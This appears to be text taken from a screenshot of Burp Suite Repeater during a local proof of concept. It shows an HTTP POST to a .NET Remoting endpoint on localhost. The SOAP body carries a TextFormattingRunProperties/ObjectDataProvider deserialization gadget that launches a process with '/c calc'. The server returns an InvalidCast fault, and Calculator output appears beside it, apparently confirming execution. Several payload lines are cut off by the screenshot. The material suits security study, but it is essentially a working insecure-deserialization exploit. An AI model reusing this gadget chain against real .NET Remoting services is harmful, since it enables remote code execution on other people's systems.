 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:9999 ?
Request
Pretty Raw \n Actions
1 POST /RemoteDemoObjectClass.rem HTTP/1.1
2 User-Agent: Mozilla/4.0+(compatible; MSIE 6.0; Windows 6.2.9200.0; MS .NET
3 Content-Type: text/xml; charset="utf-8"
4 SOAPAction: "http://schemas.microsoft.com/clr/nsassem/RemoteDemoObject.Remo
5 Content-Length: 1613
6 Expect: 100-continue
7 Connection: close
8
9 <SOAP-ENV:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xm
10 <a1:TextFormattingRunProperties id="ref-1" xmlns:a1="http://schemas.micro
11 <ForegroundBrush id="ref-3">
&#60;?xml version=&#34;1.0&#34; encoding=&#34;utf-16&#34;?&#62;
12 &#60;ObjectDataProvider MethodName=&#34;Start&#34; IsInitialLoadEnabl
13 &#60;ObjectDataProvider.ObjectInstance&#62;
14 &#60;sd:Process&#62;
15 &#60;sd:Process.StartInfo&#62;
16 &#60;sd:ProcessStartInfo Arguments=&#34;/c calc&#34; StandardErrorEnc
17 &#60;/sd:Process.StartInfo&#62;
18 &#60;/sd:Process&#62;
19 &#60;/ObjectDataProvider.ObjectInstance&#62;
20 &#60;/ObjectDataProvider&#62;
</ForegroundBrush>
21 </a1:TextFormattingRunProperties>
22 </SOAP-ENV:Envelope>
23
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 100 Continue
2
3 HTTP/1.1 500 Internal Server Error
4 Content-Type: text/xml; charset="utf-8
5 Server: MS .NET Remoting, MS .NET CLR
6 Content-Length: 4277
7 Connection: Close
8
9 <SOAP-ENV:Envelope xmlns:xsi="http://w
xmlns:xsd="http://www.w3.org/2001/XMLS
xmlns:SOAP-ENC="http://schemas.xmlsoap
xmlns:SOAP-ENV="http://schemas.xmlsoap
xmlns:clr="http://schemas.microsoft.co
SOAP-ENV:encodingStyle="http://schemas
10 <SOAP-ENV:Body>
11 <SOAP-ENV:Fault id="ref-1">
12 <faultcode id="ref-2">SOAP-ENV:Server<
13 <faultstring id="ref-3"> **** System.R
- **** System.InvalidCast
“System.Windows.Data.ObjectDataP
edia.Brush”</faultstring>
14 <detail xsi:type="a1:ServerFault"
xmlns:a1="http://schemas.microsoft.com
n.Formatters">
15 <exceptionType xsi:null="1"/>
16 <message xsi:null="1"/>
17 <stackTrace xsi:null="1"/>
? Search... 0 matches
INSPECTOR
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
Done 4,477 bytes | 21 millis